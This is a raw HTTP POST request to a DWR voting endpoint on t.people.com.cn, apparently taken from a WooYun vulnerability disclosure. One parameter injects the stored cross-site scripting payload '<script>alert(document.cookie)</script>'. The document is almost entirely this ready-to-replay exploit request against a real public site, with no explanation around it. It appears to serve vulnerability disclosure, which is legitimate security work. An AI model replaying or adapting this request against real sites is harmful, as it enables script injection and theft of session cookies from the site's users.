 POST /dwr/call/plaincall/indexAjax.addVoteMsg.dwr HTTP/1.1
Host: t.people.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=UTF-8
Referer: http://www.baidu.com
Content-Length: 340
Cookie: **********
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
callCount=1
windowName=
c0-scriptName=indexAjax
c0-methodName=addVoteMsg
c0-id=0
c0-param0=string:1111111111111111
c0-param1=string:
c0-param2=string:1<script>alert(document.cookie)</script>%7C2%7C3
c0-param3=string:1
c0-param4=string:1
c0-param5=string:2013-07-18%2016%3A42
batchId=16
instanceId=0
page=%2Fxfkxfk123
scriptSessionId=qaI0Qv$AE6xHnwPdD7w8o8wUc$j/CWqUc$j-wJxP0Q5Rw
www.wooyun.org